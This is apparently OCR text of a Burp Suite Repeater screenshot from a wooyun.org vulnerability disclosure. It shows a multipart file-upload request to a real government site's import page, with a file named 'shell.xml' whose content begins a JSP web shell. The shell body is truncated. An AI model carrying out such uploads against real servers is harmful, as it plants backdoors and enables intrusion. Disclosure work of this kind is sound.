 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://xxgk.weifang.gov.cn ?
Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://xxgk.weifang.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.5 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylAby7DAu1soraoQe
Referer: http://xxgk.weifang.gov.cn//xxgk/m_5_7/replace/opr_importinfo.jsp?fn_billstatus=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
------WebKitFormBoundarylAby7DAu1soraoQe
Content-Disposition: form-data; name="file1"; filename="shell.xml"
Content-Type: text/xml
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
? < + > Type a search term 0 matches
www.wooyun.org